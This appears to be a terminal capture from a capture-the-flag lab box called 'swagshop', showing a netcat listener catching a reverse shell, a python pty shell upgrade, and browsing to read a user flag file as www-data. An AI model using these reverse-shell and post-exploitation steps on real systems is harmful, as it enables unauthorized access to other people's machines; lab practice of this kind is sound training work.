 (root💀kali)-[/home/kali]
# rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [] from (UNKNOWN) [] 44262
/bin/sh: 0: can't access tty; job control turned off
python3 -c 'import pty;pty.spawn("/bin/bash")'
cd ../../../
cd ../../../
ls
ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
cd home
cd home
ls
ls
haris
cd haris
cd haris
ls
ls
user.txt
cat user.txt
cat user.txt
www-data@swagshop:/home/haris$